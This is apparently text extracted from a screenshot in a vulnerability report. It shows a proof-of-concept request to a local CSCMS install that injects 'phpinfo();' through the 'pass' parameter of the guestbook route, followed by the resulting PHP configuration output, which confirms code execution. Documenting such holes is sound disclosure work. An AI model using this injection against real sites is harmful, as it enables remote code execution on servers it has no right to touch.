 Load URL
http://127.0.0.1/CMS/cscms/upload/index.php/gbook/lists/1?pass=phpinfo();
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.6.27
php
System Windows NT C 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\PhpStudy2018\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226